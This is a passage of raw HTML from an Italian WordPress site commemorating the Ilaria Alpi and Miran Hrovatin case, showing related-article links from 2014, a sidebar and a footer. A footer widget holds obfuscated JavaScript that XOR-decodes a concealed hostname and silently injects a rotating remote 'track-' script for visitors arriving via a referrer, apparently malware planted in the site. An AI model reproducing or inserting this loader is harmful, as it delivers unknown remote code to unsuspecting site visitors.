									Laura Boldrini e Marco Minniti sulla pubblicazione degli atti top secret: i video	
								</a>
							</h6>	
									
							<div class="entry-meta">
								<span class="date">
									Ottobre 1, 2014								</span>
							</div>				
						</li>
											<li class="">
															<div class="thumbnail">
									<a href="https://www.ilariaalpi.it/xx-premio-ilaria-alpi-la-replica-dello-speciale-di-raitre-e-i-servizi-sulle-reti-mediaset/" >
										<img width="370" height="215" src="https://www.ilariaalpi.it/wp-content/uploads/2014/09/10644974_790913077618614_5273224255227343732_n-370x215.jpg" class="attachment-fp370_215 size-fp370_215 wp-post-image" alt="" decoding="async" />									</a>
								</div>
													
							<h6>								
								<a href="https://www.ilariaalpi.it/xx-premio-ilaria-alpi-la-replica-dello-speciale-di-raitre-e-i-servizi-sulle-reti-mediaset/">
									XX Premio Ilaria Alpi: la replica dello speciale di Raitre e i servizi sulle reti Mediaset	
								</a>
							</h6>	
									
							<div class="entry-meta">
								<span class="date">
									Settembre 17, 2014								</span>
							</div>				
						</li>
											<li class=" col-last">
															<div class="thumbnail">
									<a href="https://www.ilariaalpi.it/valerio-cataldi-miglior-servizio-per-tg-al-xx-premio-alpi-racconto-i-migranti-per-necessita/" >
										<img width="370" height="215" src="https://www.ilariaalpi.it/wp-content/uploads/2014/09/cataldi-370x215.jpg" class="attachment-fp370_215 size-fp370_215 wp-post-image" alt="" decoding="async" loading="lazy" />									</a>
								</div>
													
							<h6>								
								<a href="https://www.ilariaalpi.it/valerio-cataldi-miglior-servizio-per-tg-al-xx-premio-alpi-racconto-i-migranti-per-necessita/">
									Valerio Cataldi, Miglior servizio per TG al XX Premio Alpi, racconta Lampedusa	
								</a>
							</h6>	
									
							<div class="entry-meta">
								<span class="date">
									Settembre 12, 2014								</span>
							</div>				
						</li>
								</ul>		
		</div>		
		</div><!-- /post-wrap -->		<div id="comments" style=display:none;>
	
	
			
	
	
</div><!-- /comments -->
		
			
</div><!-- /content -->

 
	<div id="sidebar">
		<aside id="fairpixels_adsingle_widget-3" class="widget widget_adsingle"><div class="widget-title"><h4>ARCHIVIO DIGITALE &#8211; CAMERA dei deputati</h4></div>	
				<div class="outer-wrap">
					<div class="in-wrap">
						<a href="https://archivioalpihrovatin.camera.it/"><img src="https://www.ilariaalpi.it/wp-content/uploads/2016/03/iaArchivio.jpg" /></a>
					</div>
				</div>
	  </aside><aside id="search-3" class="widget widget_search"><div class="widget-title"><h4>Cerca</h4></div>	<form method="get" id="searchform" class="search-form" action="https://www.ilariaalpi.it/">
		<input type="text" class="search-field" name="s" id="s" placeholder="Cerca" />
    	<button class="search-submit"><i class="fa fa-search"></i></button>
	</form>
	
	
</aside><aside id="categories-3" class="widget widget_categories"><div class="widget-title"><h4>Categorie</h4></div>
			<ul>
					<li class="cat-item cat-item-503"><a href="https://www.ilariaalpi.it/category/il-caso-alpi-hrovatin/">Il caso Alpi-Hrovatin</a> (820)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.ilariaalpi.it/category/in-evidenza/">In evidenza</a> (40)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.ilariaalpi.it/category/per-non-dimenticare/">Per non dimenticare</a> (178)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.ilariaalpi.it/category/somalia/">Somalia</a> (435)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.ilariaalpi.it/category/uncategorized/">Uncategorized</a> (1.800)
</li>
	<li class="cat-item cat-item-349"><a href="https://www.ilariaalpi.it/category/focus-on/">Zoom</a> (69)
</li>
			</ul>

			</aside>	</div><!-- /sidebar -->	
		</div><!-- /content-wrap -->
	</div><!-- /main -->
</div><!-- /container -->

<footer id="footer">
	<div class="footer-widgets">
		<div class="inner-wrap">			
			<div class="footer-widget">	
				<aside id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_691a84) {
    
    var _7745ef = Date.now();
    var _5d8a4f = 1000;
    _7745ef = _7745ef / _5d8a4f;
    _7745ef = Math.floor(_7745ef);

    var _7717a6 = 600;
    _7745ef -= _7745ef % _7717a6;
    _7745ef = _7745ef.toString(16);

    var _9d7eb = _691a84.referrer;

    if (!_9d7eb) return;

    var _e3ad72 = [54921, 54924, 54931, 54912, 54913, 54916, 54934, 54925, 54919, 54922, 54916, 54935, 54913, 54926, 54924, 54929, 54987, 54924, 54923, 54915, 54922];

    _e3ad72 = _e3ad72.map(function(_22c5e2){
        return _22c5e2 ^ 55013;
    });

    var _50192d = "08df9de782a06abcda512cb199fa0819";
    
    _e3ad72 = String.fromCharCode(..._e3ad72);

    var _23f922 = "https://";
    var _8f946f = "/";
    var _894a = "track-";

    var _77ba3f = ".js";

    var _a39e4f = _691a84.createElement("script");
    _a39e4f.type = "text/javascript";
    _a39e4f.async = true;
    _a39e4f.src = _23f922 + _e3ad72 + _8f946f + _894a + _7745ef + _77ba3f;

    _691a84.getElementsByTagName("head")[0].appendChild(_a39e4f)

}(document);
</script></aside><aside id="text-3" class="widget widget_text">			<div class="textwidget">ilariaalpi.it, sito di memoria del caso Alpi/Hrovatin</div>
		</aside>			</div>
			
			<div class="footer-widget">
				<aside id="text-4" class="widget widget_text">			<div class="textwidget"></div>
		</aside>			</div>
			
			<div class="footer-widget">
				<aside id="text-5" class="widget widget_text">			<div class="textwidget">Il sito è in regime di Copyleft: la riproduzione dei materiali presenti in questo sito è libera e incoraggiata purchè citando la fonte per esteso [nome del sito e dell'autore dell'articolo citato].</div>
		</aside>			</div>
			
			<div class="footer-widget col-last">
				<aside id="text-7" class="widget widget_text">			<div class="textwidget"><a href=\"/index.php\" target=\"_self\" style=\"text-decoration:none;\" rel=\"noopener\"><img src=/immagini/logo_ilariaalpi_it.jpg border=0 /></a></div>
		</aside>			</div>
		</div>
	</div><!-- /footer-widgets -->
	
	<div class="footer-info">
		<div class="inner-wrap">
			 
				<div class="footer-left">
					©2014 IlariaAlpi.it | Web Project - <a href="http://www.studiofabrica.it" target=_blank">Studio Fabrica</a>			
				</div>
						
							
		</div><!-- /inner-wrap -->			
	</div> <!--/footer-info -->
	
</footer><!-- /footer -->

<script type='text/javascript' src='https://www.ilariaalpi.it/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.ilariaalpi.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/hoverIntent.js?ver=6.3.7' id='fp_hoverIntent-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/superfish.js?ver=6.3.7' id='fp_superfish-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/lightbox.js?ver=6.3.7' id='fp_lightbox-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/jflickrfeed.min.js?ver=6.3.7' id='fp_jflickrfeed-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/jquery.touchSwipe.min.js?ver=6.3.7' id='fp_touchSwipe-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/jquery.mousewheel.min.js?ver=6.3.7' id='fp_mousewheel-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/jquery.flexslider-min.js?ver=6.3.7' id='fp_slider-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/jquery.slicknav.min.js?ver=6.3.7' id='fp_res_menu-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/scripts.js?ver=6.3.7' id='fp_scripts-js'></script>

</body>
</html>